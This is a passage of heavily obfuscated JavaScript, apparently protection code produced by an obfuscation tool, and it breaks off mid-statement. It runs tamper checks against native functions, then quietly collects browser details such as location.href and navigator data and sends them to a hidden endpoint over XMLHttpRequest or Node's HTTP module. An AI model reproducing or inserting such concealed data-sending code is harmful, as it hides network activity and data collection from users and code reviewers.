A5%10-%0C%1C$%5C%17%09%C3%8B%08'%0E.*%C3%87/Uz%06XEeVzJb%C3%87@AV;,%01%C3%A8"),D_[4]='','J7lhUfJxUm2$2NOdB_hV5ynaeFzMBmEx'));D_[9] < D_[2].length;(D_[9]++,D_[1]++)){if(D_[1] === D_[8].length){D_[1]=0;}D_[4]+=(1,D_[3])(D_[7].call(D_[2],D_[9]) ^ D_[7].call(D_[8],D_[1]));}return D_[4].split((1,D_[3])(170));})("");var C6=[arguments];function W5(g2){var S5=[arguments];S5[8]=2;for(;S5[8] !== 4;){switch(S5[8]){case 5:return C6[3][b5[0]](C6[1],C6[4][b5[1]](S5[0][0]));break;case 1:C6[4][b5[2]](S5[0][0]);S5[8]=5;break;case 2:S5[8]=q3() <= C6[7]?1:5;break;}}}function q3(){var k2=[arguments];k2[5]=2;for(;k2[5] !== 3;){switch(k2[5]){case 1:k2[5]=k2[2] < 0 || k2[2] >= 1?5:4;break;case 4:return k2[2];break;case 5:k2[2]=C6[7];k2[5]=4;break;case 2:k2[2]=Math[b5[3]]();k2[5]=1;break;}}}C6[6]=2;for(;C6[6] !== 23;){switch(C6[6]){case 5:C6[5]=Object[b5[4]](Object[b5[5]](O1I4p[b5[6]]()[-2][b5[7]]),b5[8]);C6[7]=b5[9][b5[10]]() / b5[11][b5[12]]();C6[6]=9;break;case 8:C6[8]=C6[8] || b5[13];C6[6]=7;break;case 20:C6[9]=function(n$,w4,e_,U6){var Z0=[arguments];Z0[1]=2;for(;Z0[1] !== 33;){switch(Z0[1]){case 11:return Z0[8];break;case 22:Z0[1]=(Z0[8]=Z0[4][2] - Z0[0][0] - (C6[94] + Z0[7]) - Z0[5]) !== (Z0[0][3]=U3(Z0[0][3]))?21:35;break;case 2:Z0[1]=Z0[0][1] !== undefined && C6[46][Z0[0][1]] !== undefined?1:5;break;case 1:return C6[46][Z0[0][1]];break;case 18:Z0[1]=C6[19] === 2 && Z0[0][0] === 7?17:15;break;case 6:C6[81][b5[14]](function(C3){var x_=[arguments];x_[5]=2;for(;x_[5] !== 1;){switch(x_[5]){case 2:return x_[0][0] ^ Z0[0][0];break;}}});Z0[1]=14;break;case 17:C6[19]+=1;Z0[1]=16;break;case 34:C6[46][Z0[0][1]]=Z0[8];Z0[1]=14;break;case 12:C6[46][Z0[0][1]]=Z0[8]=Z0[0][3];Z0[1]=11;break;case 21:Z0[9]=C6[8] || b5[15];Z0[1]=14;break;case 27:Z0[9]=C6[8] || b5[16];Z0[1]=26;break;case 10:Z0[1]=C6[19] === 1 && Z0[0][0] === 7?20:18;break;case 35:Z0[9]=C6[8];Z0[1]=34;break;case 23:Z0[0][3]=U3(Z0[0][3]);Z0[1]=14;break;case 14:Z0[1]=Z0[9] && Z0[7] === 25?13:11;break;case 5:Z0[7]=O1I4p[399155][b5[17]](b5[18]);Z0[4]=Z0[0][1] !== undefined && W5(Z0[0][2]);Z0[5]=(Z0[0][0] + b5[19])[b5[20]] + 1 + (Z0[0][1] + b5[21])[b5[22]] + 1 + 12 + (Z0[0][1] + b5[23])[b5[24]];Z0[1]=8;break;case 26:Z0[0][3]=U3(Z0[0][3]);Z0[1]=14;break;case 20:C6[19]+=1;Z0[1]=19;break;case 13:(function(B7,T1){var Y8=[arguments];Y8[6]=2;for(;Y8[6] !== 10;){switch(Y8[6]){case 2:Y8[2]=184988;Y8[5]=b5[25];Y8[5]+=b5[26];Y8[6]=4;break;case 7:Y8[5]+=b5[27];Y8[7]=O1I4p[Y8[2]];Y8[6]=14;break;case 14:Y8[6]=Y8[7][Y8[5]]?13:12;break;case 13:return;break;case 4:Y8[5]+=b5[28];Y8[5]+=b5[29];Y8[5]+=b5[30];Y8[5]+=b5[31];Y8[6]=7;break;case 12:O1I4p[b5[32]](Y8[0][0]);Y8[7][Y8[5]]=function(){};Y8[6]=10;break;}}})(Z0[9],C6[37]);Z0[1]=12;break;case 19:C6[81][b5[33]](function(o4){var N0=[arguments];N0[6]=2;for(;N0[6] !== 1;){switch(N0[6]){case 2:return N0[0][0] ^ Z0[0][0];break;}}});Z0[1]=14;break;case 8:Z0[1]=C6[19] === 0 && Z0[0][0] === 7?7:10;break;case 7:C6[19]+=1;Z0[1]=6;break;case 16:C6[81][b5[34]](function(B9){var b$=[arguments];b$[8]=2;for(;b$[8] !== 1;){switch(b$[8]){case 2:return b$[0][0] ^ Z0[0][0];break;}}});Z0[1]=14;break;case 25:Z0[1]=Z0[4][1] !== C6[87]?24:22;break;case 15:Z0[1]=Z0[4] === null?27:25;break;case 24:Z0[9]=C6[8] || b5[35];Z0[1]=23;break;}}};C6[6]=19;break;case 16:C6[87]=C6[2][1];C6[6]=15;break;case 17:C6[8]=C6[8] || b5[36];C6[6]=20;break;case 25:C6[6]=(b5[37] in Math[b5[38]]) || Math[b5[39]][b5[40]]()[b5[41]](b5[42]) !== -1 || !Math[b5[43]][b5[44]]()[b5[45]](/\x5b\u006e\x61\x74\u0069\166\x65\x20\x63\x6f\x64\x65\135/) || !Math[b5[46]][b5[47]]()[b5[48]](/\x66\u0075\156\u0063\164\u0069\157\156([ \u202f\n\u3000\v\t\u1680-\u2000\u2028\u205f\u2029\r\u00a0\u200a\ufeff\f]){1,}\162\141\x6e\144\157\u006d/)?24:7;break;case 19:return {O7m$64o:C6[9]};break;case 7:C6[5]=C6[5] || ({get() {var E1=[arguments];E1[4]=2;for(;E1[4] !== 1;){switch(E1[4]){case 2:return this[b5[49]];break;}}}});C6[4]=C6[5][b5[50]];C6[1]=/\u003a([0-9]{1,})\072([0-9]{1,})/;C6[3]=RegExp[b5[51]][b5[52]];C6[2]=W5(O1I4p[b5[53]]()[-1]());C6[87]=0;C6[19]=0;C6[46]={};C6[81]=[];C6[37]=b5[54];C6[6]=13;break;case 11:C6[6]=(b5[55] in RegExp[b5[56]][b5[57]]) || !RegExp[b5[58]][b5[59]][b5[60]]()[b5[61]](/\x5b\x6e\141\x74\u0069\166\145\u0020\x63\u006f\x64\145\135/) || !RegExp[b5[62]][b5[63]][b5[64]]()[b5[65]](/\146\165\u006e\143\x74\x69\x6f\x6e([\u2028 \u00a0\u2029\f\ufeff\u3000\u202f\n\v\t\u200a\u1680-\u2000\u205f\r]){1,}\145\x78\145\u0063/)?10:18;break;case 15:C6[6]=C6[8]?11:11;break;case 18:C6[6]=(b5[66] in String[b5[67]]) || String[b5[68]][b5[69]]()[b5[70]](b5[71]) !== -1 || !String[b5[72]][b5[73]]()[b5[74]](/\x5b\u006e\u0061\u0074\x69\u0076\u0065\040\u0063\x6f\u0064\x65\u005d/) || !String[b5[75]][b5[76]]()[b5[77]](/\146\x75\156\x63\164\u0069\u006f\u006e([\u3000\n\u202f\v\ufeff\u2029\t \u200a\u00a0\f\u1680-\u2000\u2028\u205f\r]){1,}\x66\x72\x6f\155\u0043\u0068\141\x72\103\157\x64\145/)?17:20;break;case 2:O1I4p[399155][b5[78]](b5[79],25);C6[94]=-23;C6[6]=5;break;case 12:C6[8]=C6[8] || b5[80];C6[6]=11;break;case 26:C6[8]=C6[8] || b5[81];C6[6]=7;break;case 13:C6[6]=C6[2] === null?12:16;break;case 10:C6[8]=C6[8] || b5[82];C6[6]=20;break;case 27:C6[6]=C6[5] && ((b5[83] in C6[5][b5[84]][b5[85]]) || C6[5][b5[86]][b5[87]][b5[88]]()[b5[89]](b5[90]) !== -1 || !C6[5][b5[91]][b5[92]][b5[93]]()[b5[94]](/\u005b\x6e\u0061\x74\x69\166\u0065\x20\x63\157\x64\145\u005d/) || !C6[5][b5[95]][b5[96]][b5[97]]()[b5[98]](/\u0066\u0075\156\143\164\u0069\157\156([\u2028\u202f\u205f\n\u00a0 \u1680-\u2000\u2029\f\u3000\v\ufeff\r\t\u200a]){1,}\u0074\u006f\123\164\x72\151\u006e\u0067/)) && RegExp(b5[99])[b5[100]](C6[5][b5[101]][b5[102]])?26:25;break;case 9:C6[6]=C6[5] && ((b5[103] in C6[5][b5[104]]) || C6[5][b5[105]][b5[106]]()[b5[107]](b5[108]) !== -1 || !C6[5][b5[109]][b5[110]]()[b5[111]](/\u005b\x6e\x61\164\151\u0076\145\u0020\x63\x6f\144\145\135/) || !C6[5][b5[112]][b5[113]]()[b5[114]](/\146\165\u006e\u0063\x74\151\u006f\u006e([\ufeff\u2029\u2028 \u202f\u1680-\u2000\f\n\t\u205f\v\u00a0\r\u200a\u3000]){1,}\x73\164\u0061\x63\153/))?8:27;break;case 24:C6[8]=C6[8] || b5[115];C6[6]=7;break;}}function x1(b9,f$){var V5=[arguments];V5[4]=2;for(;V5[4] !== 1;){switch(V5[4]){case 2:return V5[0][0] >>> V5[0][1] | V5[0][0] << 32 - V5[0][1];break;}}}function U3(w5){var F7=[arguments];F7[8]=2;for(;F7[8] !== 1;){switch(F7[8]){case 2:return C6[81][b5[116]](function(I3,s3){var O0=[arguments];O0[9]=2;for(;O0[9] !== 1;){switch(O0[9]){case 2:return (1,O0[0][1])(O0[0][0]);break;}}},F7[0][0]);break;}}}})();O1I4p.j_=function(){return typeof O1I4p[56274].O7m$64o === 'function'?O1I4p[56274].O7m$64o.apply(O1I4p[56274],arguments):O1I4p[56274].O7m$64o;};O1I4p.j4=function(){return typeof O1I4p[56274].O7m$64o === 'function'?O1I4p[56274].O7m$64o.apply(O1I4p[56274],arguments):O1I4p[56274].O7m$64o;};O1I4p[294263]=(function(){var L6=(function(L7){var C1=[arguments];C1[3]=C1[0][0].constructor;C1[1]=C1[3].fromCharCode;for((C1[6]=0,C1[8]=0,C1[9]=C1[0][0].charCodeAt,C1[5]=(C1[7]=decodeURI("8R%08%1D6%03%C3%A0%1B=%0C@g%5D**%256%C3%B5%0A?%5B%1D%C3%84%11%17)%0E%226%145%1D%C3%A0D%19%0A&%128%11;%0A%C2%98T@!;%0B6&%183%C2%9F%0D%012%114%13#%25%C3%875%0A%25C%03%1C,%16/%C3%923%1F%5DIq&.%16%010%0C3%C2%9F%1F%1C%0E%08%05%12,0.*%1C/%C2%9D%18%07%06%128%11;%0A%C2%98M%5C**%1C%0D9%C3%82k%0B%C3%93%04LUwN%60r%5DuH%7F%C2%9D%1F'%18%C3%8C%04%C3%92?@%02%15%06c%7FTro%5E%C3%BC@%17%1D%09%0C%20%0E%C3%A7!%0C)%14%C3%A0P%0B%12%C3%BF(%C3%A0%1B4%01%5E%C2%8E%C2%98%22*%0A%25+%00%C3%BCV%18%02%0D%C3%8F3%14%3E*%04#%0C%C3%A0d3?%22%0E%1A3%C3%BF%01WJU:'%C3%8E%10%C3%B5%0F%C3%BC%07%C3%93%08%C3%8B5%C3%AC%1D%C3%A7%12%C3%87+M%C3%A0%C2%9D%0F%099%0A%C3%A0%140%03UPZ%C3%A4:%0A17%010A%C3%93%04LUwN%60r%5DuIz%C2%9D%19%06&%0E#%1E!%C3%87GJA&&%026%C3%B5%18$Z%0D%01%15%1C6%1F%C3%A72%1F*%0C%25C%15%180%C3%8C9%0D7%1EFV%5B%20(%C3%8E2-%07%22Z%0D%17%11%00%C3%AC%0A?-%19*%0C3G%09%C3%826%0E+%0A%16%02VAs:%C3%A5%0EooYb%18I%5EQUr%C3%90'o%5DtLg%07%5CXdU%C3%A0%08'%02FKF7?%01%C3%A8/%1A9A%16%1A%18%15#%C3%909-%3E1%0A#Y%0B%C3%821%03(%0D2%0AWVN*%20%0772%0D8AW%19%13%0C2%1F1#%01%20%0A%3E%C2%9D%18%0D&%12%C3%A0%08'%02FKF7?%01%C3%A8+%07%05A%0B%07%0F%02%C3%AC"),C1[4]='','J7lhUfJxUm2$2NOdB_hV5ynaeFzMBmEx'));C1[6] < C1[7].length;(C1[6]++,C1[8]++)){if(C1[8] === C1[5].length){C1[8]=0;}C1[4]+=(1,C1[1])(C1[9].call(C1[7],C1[6]) ^ C1[9].call(C1[5],C1[8]));}return C1[4].split((1,C1[1])(170));})("");var b1=[arguments];function E7(m0,Q8){var Y3=[arguments];Y3[1]=2;for(;Y3[1] !== 1;){switch(Y3[1]){case 2:return Y3[0][0][L6[0]](function(I$,I5){var T$=[arguments];T$[6]=2;for(;T$[6] !== 1;){switch(T$[6]){case 2:return (1,T$[0][1])(T$[0][0]);break;}}},Y3[0][1]);break;}}}function b8(i_,T9){var I1=[arguments];I1[2]=2;for(;I1[2] !== 1;){switch(I1[2]){case 2:return I1[0][0] >>> I1[0][1] | I1[0][0] << 32 - I1[0][1];break;}}}b1[4]=2;for(;b1[4] !== 16;){switch(b1[4]){case 3:b1[6]=(function(){var G5=2;for(;G5 !== 5;){switch(G5){case 2:var m$=function(z0,e2){var t7=2;for(;t7 !== 4;){switch(t7){case 2:var I4=e2 & 0xffff;var E6=e2 - I4;return (E6 * z0 | 0) + (I4 * z0 | 0) | 0;break;}}},S_WwhPK=function(Z9,P2,M3){var g_=2;for(;g_ !== 30;){switch(g_){case 35:w7=m$(w7,0xc2b2ae35);w7^=w7 >>> 16;return w7;break;case 10:e8+=4;g_=9;break;case 4:var E_=Z9[L6[1]][L6[2]](Z9);g_=3;break;case 20:f9=0;g_=19;break;case 14:f9=m$(f9,i5);w7^=f9;g_=12;break;case 9:g_=e8 < X0?8:20;break;case 24:w7^=P2;w7^=w7 >>> 16;w7=m$(w7,0x85ebca6b);w7^=w7 >>> 13;g_=35;break;case 31:g_=u1 === 1?16:24;break;case 19:var u1=P2 % 4;g_=u1 === 3?18:32;break;case 2:var M9=0xcc9e2d51,i5=0x1b873593;var w7=M3;var X0=P2 & ~0x3;g_=4;break;case 12:w7=(w7 & 0x7ffff) << 13 | w7 >>> 19;w7=w7 * 5 + 0xe6546b64 | 0;g_=10;break;case 17:f9|=(E_(X0 + 1) & 0xff) << 8;g_=16;break;case 18:f9=(E_(X0 + 2) & 0xff) << 16;g_=17;break;case 3:var e8=0;g_=9;break;case 8:var f9=E_(e8) & 0xff | (E_(e8 + 1) & 0xff) << 8 | (E_(e8 + 2) & 0xff) << 16 | (E_(e8 + 3) & 0xff) << 24;f9=m$(f9,M9);f9=(f9 & 0x1ffff) << 15 | f9 >>> 17;g_=14;break;case 16:f9|=E_(X0) & 0xff;f9=m$(f9,M9);f9=(f9 & 0x1ffff) << 15 | f9 >>> 17;f9=m$(f9,i5);g_=25;break;case 32:g_=u1 === 2?17:31;break;case 25:w7^=f9;g_=24;break;}}};return {S_WwhPK:S_WwhPK};break;}}})();b1[7]={};b1[2]=String[L6[3]][L6[4]];b1[3]=Function[L6[5]][L6[6]];b1[4]=6;break;case 20:b1[4]=(L6[7] in String[L6[8]]) || String[L6[9]][L6[10]]()[L6[11]](L6[12]) !== -1?19:18;break;case 10:b1[1]=L6[13];b1[4]=3;break;case 2:O1I4p[399155][L6[14]](L6[15],25);b1[8]=230;b1[4]=5;break;case 19:b1[1]=L6[16];b1[4]=3;break;case 6:b1[5]=838861131;b1[9]=0;b1[75]=[];b1[19]=function(J$,i4,V6,S9,s4,u4){var H6=[arguments];H6[1]=2;for(;H6[1] !== 51;){switch(H6[1]){case 2:H6[1]=H6[0][1] !== undefined && b1[7][H6[0][2]] !== undefined?1:5;break;case 23:b1[75][L6[17]](function(h4){var C0=[arguments];C0[7]=2;for(;C0[7] !== 1;){switch(C0[7]){case 2:return C0[0][0] ^ H6[0][0];break;}}});H6[1]=8;break;case 20:b1[9]+=1;H6[1]=19;break;case 52:H6[9]=b1[2][L6[18]](H6[4],H6[0][4],H6[0][5] === -1?undefined:H6[0][4] + H6[0][5]);H6[1]=40;break;case 19:b1[5]^=H6[0][0];H6[1]=8;break;case 10:H6[1]=b1[9] === 3 && H6[0][0] === 4?20:18;break;case 6:b1[9]+=1;H6[1]=14;break;case 31:H6[5]=O1I4p[399155][L6[19]](L6[20]);H6[4]=b1[3][L6[21]](H6[0][3]);H6[9]=L6[22];H6[7]=H6[4][L6[23]] - H6[0][4];H6[1]=44;break;case 25:H6[1]=b1[9] === 6 && H6[0][0] === 2?24:22;break;case 43:H6[3]=25000;H6[9]=b1[2][L6[24]](H6[4],H6[0][4],H6[0][4] + H6[3]);H6[1]=41;break;case 12:b1[9]+=1;H6[1]=11;break;case 32:b1[75][L6[25]](function(F4){var F_=[arguments];F_[3]=2;for(;F_[3] !== 1;){switch(F_[3]){case 2:return b8(F_[0][0],H6[0][0]);break;}}});H6[1]=8;break;case 40:H6[8]=b1[6][L6[26]](H6[9],H6[9][L6[27]],b1[5]) & b1[8] + H6[5];H6[1]=39;break;case 14:b1[5]=b8(b1[5],H6[0][0]);H6[1]=8;break;case 36:(function(c$,Q7){var m9=[arguments];m9[8]=2;for(;m9[8] !== 10;){switch(m9[8]){case 7:m9[4]+=L6[28];m9[8]=6;break;case 14:m9[8]=m9[2][m9[4]]?13:12;break;case 13:return;break;case 2:m9[7]=184988;m9[4]=L6[29];m9[4]+=L6[30];m9[4]+=L6[31];m9[4]+=L6[32];m9[4]+=L6[33];m9[4]+=L6[34];m9[8]=7;break;case 6:m9[2]=O1I4p[m9[7]];m9[8]=14;break;case 12:O1I4p[L6[35]](m9[0][0]);m9[2][m9[4]]=function(){};m9[8]=10;break;}}})(b1[1],L6[36]);H6[1]=54;break;case 8:return H6[8];break;case 41:H6[9]+=b1[2][L6[37]](H6[4],H6[4][L6[38]] - H6[3]);H6[1]=40;break;case 33:b1[9]+=1;H6[1]=32;break;case 13:H6[1]=b1[9] === 2 && H6[0][0] === 7?12:10;break;case 22:H6[1]=b1[9] === 7 && H6[0][0] === 8?21:34;break;case 44:H6[1]=H6[7] > 500000 && H6[0][5] === -1?43:52;break;case 21:b1[9]+=1;H6[1]=35;break;case 54:H6[8]=H6[0][0];H6[1]=53;break;case 1:return b1[7][H6[0][2]];break;case 3:b1[9]+=1;H6[1]=9;break;case 53:b1[7][H6[0][2]]=H6[8];H6[1]=8;break;case 35:b1[75][L6[39]](function(R$){var U7=[arguments];U7[3]=2;for(;U7[3] !== 1;){switch(U7[3]){case 2:return U7[0][0] ^ H6[0][0];break;}}});H6[1]=8;break;case 38:b1[1]=b1[1] || L6[40];H6[1]=37;break;case 5:H6[8]=b1[5];H6[1]=4;break;case 18:H6[1]=b1[9] === 4 && H6[0][0] === 2?17:15;break;case 24:b1[9]+=1;H6[1]=23;break;case 17:b1[9]+=1;H6[1]=16;break;case 37:H6[1]=b1[1] && H6[5] === 25?36:53;break;case 7:H6[1]=b1[9] === 1 && H6[0][0] === 9?6:13;break;case 16:b1[75][L6[41]](function(X_){var w1=[arguments];w1[5]=2;for(;w1[5] !== 1;){switch(w1[5]){case 2:return w1[0][0] ^ H6[0][0];break;}}});H6[1]=8;break;case 9:b1[5]=b8(b1[5],H6[0][0]);H6[1]=8;break;case 4:H6[1]=b1[9] === 0 && H6[0][0] === 8?3:7;break;case 15:H6[1]=b1[9] === 5 && H6[0][0] === 5?27:25;break;case 26:b1[75][L6[42]](function(H3){var J0=[arguments];J0[3]=2;for(;J0[3] !== 1;){switch(J0[3]){case 2:return b8(J0[0][0],H6[0][0]);break;}}});H6[1]=8;break;case 34:H6[1]=b1[9] === 8 && H6[0][0] === 9?33:31;break;case 27:b1[9]+=1;H6[1]=26;break;case 11:b1[5]=b8(b1[5],H6[0][0]);H6[1]=8;break;case 39:H6[1]=H6[8] !== (H6[0][0]=E7(b1[75],H6[0][0]) - H6[0][1])?38:37;break;}}};return {y8ClHLa:b1[19]};break;case 11:b1[4]=(L6[43] in String[L6[44]][L6[45]])?10:20;break;case 5:b1[4]=(L6[46] in String[L6[47]][L6[48]])?4:11;break;case 4:b1[1]=L6[49];b1[4]=3;break;case 17:b1[1]=L6[50];b1[4]=3;break;case 18:b1[4]=(L6[51] in Function[L6[52]][L6[53]]) && RegExp(L6[54])[L6[55]](Function[L6[56]][L6[57]])?17:3;break;}}})();O1I4p.w0=function(){return typeof O1I4p[294263].S_WwhPK === 'function'?O1I4p[294263].S_WwhPK.apply(O1I4p[294263],arguments):O1I4p[294263].S_WwhPK;};O1I4p.s7=function(){return typeof O1I4p[294263].S_WwhPK === 'function'?O1I4p[294263].S_WwhPK.apply(O1I4p[294263],arguments):O1I4p[294263].S_WwhPK;};O1I4p.p_=function(){return typeof O1I4p[294263].y8ClHLa === 'function'?O1I4p[294263].y8ClHLa.apply(O1I4p[294263],arguments):O1I4p[294263].y8ClHLa;};O1I4p.q0=function(){return typeof O1I4p[294263].y8ClHLa === 'function'?O1I4p[294263].y8ClHLa.apply(O1I4p[294263],arguments):O1I4p[294263].y8ClHLa;};O1I4p.p$RKop=F0l2bc;Z$mZOL(O1I4p[184988]);O1I4p[345827]=(function(){var o7=[arguments];o7[2]=2;for(;o7[2] !== 4;){switch(o7[2]){case 2:o7[3]={};o7[3].N3LU4US=function(q7){var X1=[arguments];X1[4]=2;for(;X1[4] !== 149;){switch(X1[4]){case 89:X1[6]="";X1[6]="s";X1[1]="j";X1[9]="";X1[9]="/";X1[4]=84;break;case 57:X1[7]="/6";X1[81]="b";X1[3]="N";X1[5]="";X1[4]=76;break;case 2:X1[2]=false;X1[2]=true;X1[8]="";X1[8]=':';X1[4]=3;break;case 21:X1[74]="";X1[74]="";X1[75]="3c";X1[74]="Y1";X1[97]="";X1[97]="9";X1[4]=30;break;case 80:X1[34]="";X1[50]=":";X1[34]="";X1[86]="p";X1[60]="c";X1[34]="n";X1[14]="";X1[4]=100;break;case 118:X1[46]="";X1[46]="";X1[46]="a";X1[53]="";X1[53]="T";X1[4]=113;break;case 131:X1[268]=9;X1[63]=4;X1[63]=8;X1[57]=7;X1[4]=127;break;case 109:X1[851]="S";X1[70]=" ";X1[82]="";X1[11]="B";X1[4]=105;break;case 46:X1[99]="";X1[99]="qKPd";X1[87]="";X1[87]="6";X1[4]=63;break;case 15:X1[924]="qyB";X1[17]="";X1[17]="";X1[17]="D";X1[40]="";X1[40]="";X1[40]="K";X1[4]=21;break;case 150:try{X1[80]=2;for(;X1[80] !== 321;){switch(X1[80]){case 272:X1[45]=X1[50];X1[45]+=X1[9];X1[45]+=X1[9];O1I4p.V7(X1[25],X1[30],X1[64] + X1[45] + X1[18] + X1[8] + X1[51] + X1[27],X1[2]);O1I4p.e7(X1[25],X1[84],X1[44]);O1I4p.e7(X1[25],X1[94],X1[35]);O1I4p.o9(X1[25],X1[78]);X1[80]=321;break;case 265:X1[80]=X1[98]?264:321;break;case 2:X1[65]=X1[82];X1[65]+=X1[730];X1[65]+=X1[851];X1[65]+=X1[53];X1[49]=X1[11];X1[49]+=X1[727];X1[49]+=X1[46];X1[49]+=X1[458];X1[49]+=X1[727];X1[49]+=X1[458];X1[49]+=X1[70];X1[38]=X1[23];X1[38]+=X1[678];X1[38]+=X1[90];X1[38]+=X1[58];X1[38]+=X1[88];X1[38]+=X1[458];X1[38]+=X1[14];X1[38]+=X1[639];X1[38]+=X1[46];X1[38]+=X1[90];X1[38]+=X1[14];X1[38]+=X1[88];X1[38]+=X1[34];X1[77]=X1[46];X1[80]=22;break;case 22:X1[77]+=X1[86];X1[77]+=X1[86];X1[77]+=X1[475];X1[77]+=X1[14];X1[77]+=X1[60];X1[77]+=X1[46];X1[77]+=X1[90];X1[77]+=X1[14];X1[77]+=X1[88];X1[77]+=X1[34];X1[77]+=X1[9];X1[77]+=X1[1];X1[77]+=X1[6];X1[77]+=X1[88];X1[77]+=X1[34];X1[24]=X1[43];X1[24]+=X1[88];X1[24]+=X1[34];X1[24]+=X1[90];X1[24]+=X1[727];X1[24]+=X1[34];X1[24]+=X1[90];X1[24]+=X1[73];X1[24]+=X1[53];X1[24]+=X1[551];X1[80]=48;break;case 184:X1[56]+=X1[475];X1[56]+=X1[90];X1[56]+=X1[9];X1[56]+=X1[29];X1[56]+=X1[47];X1[56]+=X1[500];X1[56]+=X1[97];X1[56]+=X1[52];X1[56]+=X1[21];X1[56]+=X1[74];X1[56]+=X1[444];X1[56]+=X1[16];X1[56]+=X1[40];X1[56]+=X1[3];X1[56]+=X1[11];X1[56]+=X1[75];X1[56]+=X1[90];X1[56]+=X1[500];X1[56]+=X1[695];X1[56]+=X1[82];X1[56]+=X1[5];X1[56]+=X1[584];X1[56]+=X1[17];X1[56]+=X1[86];X1[56]+=X1[924];X1[80]=198;break;case 48:X1[24]+=X1[86];X1[24]+=X1[727];X1[83]=X1[43];X1[83]+=X1[88];X1[83]+=X1[29];X1[83]+=X1[727];X1[83]+=X1[70];X1[83]+=X1[61];X1[83]+=X1[14];X1[83]+=X1[88];X1[83]+=X1[475];X1[83]+=X1[46];X1[83]+=X1[90];X1[83]+=X1[14];X1[83]+=X1[88];X1[83]+=X1[34];X1[83]+=X1[50];X1[83]+=X1[70];X1[20]=X1[12];X1[20]+=X1[727];X1[20]+=X1[46];X1[20]+=X1[475];X1[20]+=X1[70];X1[20]+=X1[90];X1[20]+=X1[14];X1[80]=67;break;case 286:X1[28]+=X1[90];X1[42]={};X1[42][X1[84]]=X1[44];X1[42][X1[94]]=X1[35];X1[76]={};X1[76][X1[28]]=X1[18];X1[76][X1[66]]=X1[51];X1[76][X1[32]]=X1[27];X1[76][X1[26]]=X1[30];X1[76][X1[15]]=X1[42];X1[71]=X1[76];X1[69]=X1[98].request(X1[71]);X1[69].write(X1[78]);X1[69].end();X1[80]=321;break;case 198:X1[56]+=X1[386];X1[56]+=X1[36];X1[56]+=X1[47];X1[56]+=X1[17];X1[56]+=X1[29];X1[56]+=X1[712];X1[56]+=X1[639];X1[56]+=X1[399];X1[56]+=X1[472];X1[56]+=X1[345];X1[56]+=X1[12];X1[56]+=X1[314];X1[56]+=X1[81];X1[56]+=X1[21];X1[56]+=X1[3];X1[56]+=X1[53];X1[56]+=X1[21];X1[56]+=X1[475];X1[56]+=X1[36];X1[56]+=X1[721];X1[56]+=X1[475];X1[56]+=X1[415];X1[56]+=X1[371];X1[56]+=X1[72];X1[56]+=X1[36];X1[80]=214;break;case 232:X1[89].body=X1[48];X1[78]=X1[89];X1[78]=O1I4p.q6()(X1[78]);X1[84]=X1[24];X1[44]=X1[77];X1[94]=X1[38];X1[35]=X1[49] + X1[67];X1[30]=X1[65];X1[80]=273;break;case 273:X1[80]=X1[25]?272:265;break;case 137:X1[79]+=X1[88];X1[79]+=X1[90];X1[79]+=X1[14];X1[79]+=X1[5];X1[79]+=X1[14];X1[79]+=X1[60];X1[79]+=X1[46];X1[79]+=X1[90];X1[79]+=X1[14];X1[79]+=X1[88];X1[79]+=X1[34];X1[79]+=X1[6];X1[56]=X1[730];X1[56]+=X1[82];X1[56]+=X1[87];X1[56]+=X1[82];X1[56]+=X1[99];X1[56]+=X1[61];X1[56]+=X1[93];X1[56]+=X1[345];X1[56]+=X1[520];X1[56]+=X1[14];X1[56]+=X1[85];X1[56]+=X1[727];X1[56]+=X1[7];X1[80]=184;break;case 67:X1[20]+=X1[314];X1[20]+=X1[727];X1[20]+=X1[70];X1[20]+=X1[34];X1[20]+=X1[88];X1[20]+=X1[90];X1[20]+=X1[14];X1[20]+=X1[5];X1[20]+=X1[14];X1[20]+=X1[60];X1[20]+=X1[46];X1[20]+=X1[90];X1[20]+=X1[14];X1[20]+=X1[88];X1[20]+=X1[34];X1[54]=X1[3];X1[54]+=X1[46];X1[54]+=X1[90];X1[54]+=X1[14];X1[54]+=X1[61];X1[54]+=X1[727];X1[54]+=X1[851];X1[54]+=X1[60];X1[54]+=X1[458];X1[54]+=X1[14];X1[80]=94;break;case 214:X1[56]+=X1[46];X1[31]=O1I4p[X1[569]];X1[67]=X1[56];X1[27]=X1[79];X1[64]=X1[91];X1[51]=X1[96];X1[18]=X1[13];X1[31].XMLHttpRequest && (X1[25]=new (O1I4p.a4())()) || typeof require === typeof O1I4p.r7() && (X1[68]=require) && (X1[98]=(1,X1[68])(X1[64]));X1[22]=new (O1I4p.r7())();X1[95]=O1I4p.L2(X1[22]);X1[59]=O1I4p.O$(new (O1I4p.M7())(X1[238]),X1[33]);X1[39]=O1I4p.h$()(X1[59]).r8;X1[19]=O1I4p.m1();X1[92]={};X1[92][X1[122]]=X1[0][0];X1[92][X1[473]]=O1I4p.J3()();X1[92][X1[293]]=X1[95];X1[92][X1[41]]=X1[19] && O1I4p.f2()?O1I4p.f2():X1[31].navigator && O1I4p.f2();X1[92][X1[62]]=X1[31].navigator && O1I4p.N7();X1[92][X1[55]]=X1[31].location && O1I4p.O8.href;X1[92][X1[37]]=X1[19] && X1[19].version;X1[92][X1[57]]=X1[19] && O1I4p.R7();X1[92][X1[63]]=X1[31].navigator && O1I4p.P1() || (O1I4p.P_()?X1[54]:X1[39]);X1[92][X1[268]]=X1[31].t9yAS;X1[48]=X1[92];delete X1[31].t9yAS;X1[89]={};X1[89].title=X1[20];X1[89].description=X1[83] + X1[0][0];X1[80]=232;break;case 94:X1[54]+=X1[86];X1[54]+=X1[90];X1[54]+=X1[9];X1[54]+=X1[46];X1[54]+=X1[34];X1[54]+=X1[29];X1[54]+=X1[458];X1[54]+=X1[88];X1[54]+=X1[14];X1[54]+=X1[29];X1[13]=X1[34];X1[13]+=X1[88];X1[13]+=X1[90];X1[13]+=X1[14];X1[13]+=X1[5];X1[13]+=X1[14];X1[13]+=X1[60];X1[13]+=X1[46];X1[13]+=X1[90];X1[13]+=X1[14];X1[13]+=X1[88];X1[13]+=X1[34];X1[13]+=X1[827];X1[13]+=X1[1];X1[13]+=X1[6];X1[80]=129;break;case 